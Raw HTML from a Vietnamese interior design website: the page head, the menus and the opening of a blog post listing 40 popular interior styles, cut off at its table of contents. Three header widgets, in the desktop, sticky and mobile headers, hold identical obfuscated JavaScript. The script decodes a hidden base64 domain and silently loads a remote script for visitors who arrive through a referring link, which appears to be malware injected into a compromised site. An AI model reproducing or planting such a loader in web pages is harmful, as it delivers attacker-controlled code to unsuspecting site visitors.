<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.6.3" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thietkenoithat247.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.6.3" />
<link rel='shortlink' href='https://thietkenoithat247.net/?p=8950' />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.1.82-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
				<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/favicon.ico" />
<meta name="msapplication-TileImage" content="https://thietkenoithat247.net/wp-content/uploads/2021/07/favicon.ico" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.gia-san-pham .mkdf-pt-price{
	font-size: 36px !important; font-weight: 500 !important; 
}
.gia-san-pham .mkdf-pt-value{
	display: none;
}
.bloglist-none-button .mkdf-bli-excerpt{
	display: none;
}
.mkdf-blog-list-holder.mkdf-bl-standard .mkdf-bl-item .mkdf-bli-content-main .mkdf-bli-content{
	padding-bottom: 30px;
}
@media only screen and (max-width: 480px){
.mkdf-container-inner, .mkdf-elementor-row-grid-section>.elementor-container, .mkdf-grid, .mkdf-row-grid-section {
    width: 340px;
}}
.mkdf-btn.mkdf-btn-simple {display:none;}
.mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-svg-path {display:none;}
.mkdf-iwt.mkdf-iwt-icon-left .mkdf-iwt-content {text-align:justify;}
.mkdf-section-title-holder .mkdf-st-text {text-align:justify;}
.mkdf-page-footer .widget.widget_archive a, .mkdf-page-footer .widget.widget_categories a, .mkdf-page-footer .widget.widget_text a {font-style: normal; font-size: 15px; font-family: roboto,serif; font-weight: 500;}
.mkdf-content .mkdf-content-inner>.mkdf-full-width>.mkdf-full-width-inner {
	padding-top: 0px;}
.mkdf-owl-slider .owl-dots {margin: 25px 0 0}
.mkdf-progress-bar .mkdf-pb-title-holder .mkdf-pb-title {font-weight:400; font-style: italic}
.mkdf-content .mkdf-content-inner>.mkdf-container>.mkdf-container-inner, .mkdf-content .mkdf-content-inner>.mkdf-full-width>.mkdf-full-width-inner { padding-bottom: 0}
.mkdf-portfolio-tabs-slider .mkdf-pts-menu {margin: 0 0 38px}



		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='js_composer_front-css' href='https://thietkenoithat247.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-8950 single-format-standard wp-theme-dor theme-dor dor-core-2.0.1 woocommerce-no-js dor-ver-2.1 mkdf-grid-1300 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-sticky-header-on-scroll-down-up mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-woocommerce-columns-3 mkdf-woo-normal-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-below-image mkdf-woo-single-has-pretty-photo mkdf-default-mobile-header mkdf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
        <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            
<header class="mkdf-page-header">
		
				
	<div class="mkdf-menu-area mkdf-menu-right">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://thietkenoithat247.net/" style="height: 75px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="light logo"/>		</a>
	</div>

											</div>
				</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
														
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<ul id="menu-main-menu-1" class="clearfix"><li id="nav-menu-item-9564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://thietkenoithat247.net/thiet-ke-noi-that/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Nội Thất</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-9710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-chung-cu/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Căn Hộ</span></span></a></li>
	<li id="nav-menu-item-9711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-nha-pho/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Nhà Phố</span></span></a></li>
	<li id="nav-menu-item-9712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-biet-thu/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Biệt Thự</span></span></a></li>
	<li id="nav-menu-item-9868" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-bep-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Bếp</span></span></a></li>
	<li id="nav-menu-item-9867" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-ngu-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Ngủ</span></span></a></li>
	<li id="nav-menu-item-9866" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-khach-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Khách</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://thietkenoithat247.net/thi-cong-noi-that/" class=""><span class="item_outer"><span class="item_text">Thi Công Nội Thất</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-chung-cu/" class=""><span class="item_outer"><span class="item_text">Thi Công Căn Hộ</span></span></a></li>
	<li id="nav-menu-item-10515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-nha-pho/" class=""><span class="item_outer"><span class="item_text">Thi Công Nhà Phố</span></span></a></li>
	<li id="nav-menu-item-10517" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-biet-thu/" class=""><span class="item_outer"><span class="item_text">Thi Công Biệt Thự</span></span></a></li>
	<li id="nav-menu-item-10518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-bep-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Bếp</span></span></a></li>
	<li id="nav-menu-item-10521" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-ngu-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Ngủ</span></span></a></li>
	<li id="nav-menu-item-10524" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-khach-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Khách</span></span></a></li>
</ul></div></div>
</li>
</ul>	</nav>

												<div id="custom_html-120" class="widget_text widget widget_custom_html mkdf-header-widget-area-one"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
				</div>
			</div>
			
			</div>
			
		
	
<div class="mkdf-sticky-header">
        <div class="mkdf-sticky-holder mkdf-menu-right">
                <div class="mkdf-grid">
                        <div class="mkdf-vertical-align-containers">
                <div class="mkdf-position-left"><!--
                 --><div class="mkdf-position-left-inner">
                        
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://thietkenoithat247.net/" style="height: 75px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="light logo"/>		</a>
	</div>

                                            </div>
                </div>
                                <div class="mkdf-position-right"><!--
                 --><div class="mkdf-position-right-inner">
                                                    
<nav class="mkdf-main-menu mkdf-drop-down mkdf-sticky-nav">
    <ul id="menu-main-menu-2" class="clearfix"><li id="sticky-nav-menu-item-9564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://thietkenoithat247.net/thiet-ke-noi-that/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Nội Thất</span><span class="plus"></span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-9710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-chung-cu/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Căn Hộ</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-nha-pho/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Nhà Phố</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-biet-thu/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Biệt Thự</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9868" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-bep-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Bếp</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9867" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-ngu-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Ngủ</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9866" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-khach-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Khách</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://thietkenoithat247.net/thi-cong-noi-that/" class=""><span class="item_outer"><span class="item_text">Thi Công Nội Thất</span><span class="plus"></span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-10514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-chung-cu/" class=""><span class="item_outer"><span class="item_text">Thi Công Căn Hộ</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-nha-pho/" class=""><span class="item_outer"><span class="item_text">Thi Công Nhà Phố</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10517" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-biet-thu/" class=""><span class="item_outer"><span class="item_text">Thi Công Biệt Thự</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-bep-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Bếp</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10521" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-ngu-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Ngủ</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10524" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-khach-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Khách</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
</ul></nav>

                                                <div id="custom_html-127" class="widget_text widget widget_custom_html mkdf-sticky-right"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                    </div>
                </div>
            </div>
                    </div>
            </div>
	</div>

	
	</header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			<div class="mkdf-grid">
				<div class="mkdf-vertical-align-containers">
					<div class="mkdf-vertical-align-containers">
						<div class="mkdf-position-left"><!--
						 --><div class="mkdf-position-left-inner">
								
<div class="mkdf-mobile-logo-wrapper">
	<a itemprop="url" href="https://thietkenoithat247.net/" style="height: 75px">
		<img itemprop="image" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="Mobile Logo"/>
	</a>
</div>

							</div>
						</div>
						<div class="mkdf-position-right"><!--
						 --><div class="mkdf-position-right-inner">
								<div id="custom_html-126" class="widget_text widget widget_custom_html mkdf-right-from-mobile-logo"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>																	<div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-predefined">
										<a href="javascript:void(0)">
																						<span class="mkdf-mobile-menu-icon">
												<span class="mkdf-hm-lines"><span class="mkdf-hm-line mkdf-line-1"></span><span class="mkdf-hm-line mkdf-line-2"></span><span class="mkdf-hm-line mkdf-line-3"></span></span>											</span>
										</a>
									</div>
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
	<nav class="mkdf-mobile-nav" aria-label="Mobile Menu">
		<div class="mkdf-grid">
			<ul id="menu-main-menu-3" class=""><li id="mobile-menu-item-9564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://thietkenoithat247.net/thiet-ke-noi-that/" class=""><span>Thiết Kế Nội Thất</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow ion-ios-arrow-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-9710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-chung-cu/" class=""><span>Thiết Kế Căn Hộ</span></a></li>
	<li id="mobile-menu-item-9711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-nha-pho/" class=""><span>Thiết Kế Nhà Phố</span></a></li>
	<li id="mobile-menu-item-9712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-biet-thu/" class=""><span>Thiết Kế Biệt Thự</span></a></li>
	<li id="mobile-menu-item-9868" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-bep-dep/" class=""><span>Thiết Kế Phòng Bếp</span></a></li>
	<li id="mobile-menu-item-9867" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-ngu-dep/" class=""><span>Thiết Kế Phòng Ngủ</span></a></li>
	<li id="mobile-menu-item-9866" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-khach-dep/" class=""><span>Thiết Kế Phòng Khách</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://thietkenoithat247.net/thi-cong-noi-that/" class=""><span>Thi Công Nội Thất</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow ion-ios-arrow-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-chung-cu/" class=""><span>Thi Công Căn Hộ</span></a></li>
	<li id="mobile-menu-item-10515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-nha-pho/" class=""><span>Thi Công Nhà Phố</span></a></li>
	<li id="mobile-menu-item-10517" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-biet-thu/" class=""><span>Thi Công Biệt Thự</span></a></li>
	<li id="mobile-menu-item-10518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-bep-dep/" class=""><span>Thi Công Phòng Bếp</span></a></li>
	<li id="mobile-menu-item-10521" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-ngu-dep/" class=""><span>Thi Công Phòng Ngủ</span></a></li>
	<li id="mobile-menu-item-10524" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-khach-dep/" class=""><span>Thi Công Phòng Khách</span></a></li>
</ul>
</li>
</ul>		</div>
	</nav>

	</div>
	
	</header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="11px" height="18px" viewBox="0 0 11 18" enable-background="new 0 0 11 18" xml:space="preserve">
					<line fill="#FFFFFF" stroke="#FFFFFF" stroke-miterlimit="10" x1="5.515" y1="1.379" x2="5.515" y2="17.155"/>
					<line fill="#FFFFFF" stroke="#FFFFFF" stroke-miterlimit="10" x1="5.285" y1="0.844" x2="9.764" y2="5.324"/>
					<line fill="#FFFFFF" stroke="#FFFFFF" stroke-miterlimit="10" x1="5.715" y1="0.854" x2="1.236" y2="5.333"/>
				</svg>                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">
<div class="mkdf-title-holder mkdf-standard-type mkdf-title-va-header-bottom mkdf-preload-background mkdf-has-bg-image mkdf-bg-parallax" style="height: 250px;background-image:url(https://thietkenoithat247.net/wp-content/uploads/2021/07/banner-01.jpg);" data-height="250">
			<div class="mkdf-title-image">
			<img itemprop="image" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/banner-01.jpg" alt="Image Alt" />
		</div>
		<div class="mkdf-title-wrapper" style="height: 250px">
		<div class="mkdf-title-inner">
			<div class="mkdf-grid">
									<h1 class="mkdf-page-title entry-title" >TOP 40 phong cách thiết kế nội thất thịnh hành nhất hiện nay</h1>
											</div>
	    </div>
	</div>
</div>

	
	<div class="mkdf-container">
				
		<div class="mkdf-container-inner clearfix">
			<div class="mkdf-grid-row mkdf-content-has-sidebar mkdf-grid-medium-gutter">
	<div class="mkdf-page-content-holder mkdf-grid-col-9">
		<div class="mkdf-blog-holder mkdf-blog-single mkdf-blog-single-standard">
			<article id="post-8950" class="post-8950 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
	<div class="mkdf-post-content">
		<div class="mkdf-post-heading">
			
	<div class="mkdf-post-image">
					<img width="800" height="599" src="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-30.jpg" class="attachment-full size-full wp-post-image" alt="Không gian ấm cúng sang trọng" decoding="async" fetchpriority="high" srcset="https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-30.jpg 800w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-30-300x225.jpg 300w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-30-768x575.jpg 768w, https://thietkenoithat247.net/wp-content/uploads/2022/11/cac-phong-cach-noi-that-30-600x449.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />					</div>
		</div>
		<div class="mkdf-post-text">
			<div class="mkdf-post-text-inner">
				<div class="mkdf-post-info-top">
					<div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://thietkenoithat247.net/author/hao/">
        Hao    </a>
</div>					<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://thietkenoithat247.net/2022/11/">
    
        02/11/2022        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>					<div class="mkdf-post-info-category">
    <a href="https://thietkenoithat247.net/category/tin-tuc/" rel="category tag">Tin Tức</a></div>				</div>
				<div class="mkdf-post-text-main">
					
<h3 itemprop="name" class="entry-title mkdf-post-title" >
            TOP 40 phong cách thiết kế nội thất thịnh hành nhất hiện nay    </h3>					<p style="text-align: justify;"><span style="font-weight: 400;">Phong cách chủ đạo được xem là kim chỉ nam trong mọi quy trình thiết kế nội thất. Chúng góp phần định hình nhiều yếu tố quan trọng trong không gian như màu sắc, vật liệu, đường nét,&#8230; Mỗi nền văn hóa, quốc gia, thời đại khác nhau sẽ có các phong cách nội thất riêng. Điều đó đã tạo nên một thế giới nội thất phong phú và vô cùng đa chiều. Trong bài viết bên dưới, <strong>TKNT247</strong> sẽ giới thiệu đến bạn TOP 40 <a href="https://thietkenoithat247.net/phong-cach-thiet-ke-noi-that/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><strong>phong cách thiết kế nội thất</strong></a> thịnh hành nhất hiện nay. Hãy cùng khám phá ngay nhé!</span></p>
<div id="ez-toc-container" class="ez-toc-v2_0_72 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Nội dung chính</p>
